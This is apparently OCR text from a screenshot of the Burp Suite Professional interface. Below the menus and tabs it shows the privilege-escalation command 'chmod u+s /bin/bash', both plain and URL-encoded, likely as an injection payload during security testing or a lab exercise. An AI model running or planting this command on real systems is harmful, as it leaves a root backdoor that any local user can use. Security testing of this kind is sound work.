 Apps Places
Burp Suite Professional v2024.7 - Tempo
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder
chmod u+s /bin/bash
%63%68%6d%6f%64%20%75%2b%73%20%2f%62%69%6e%2f%62%61%73%68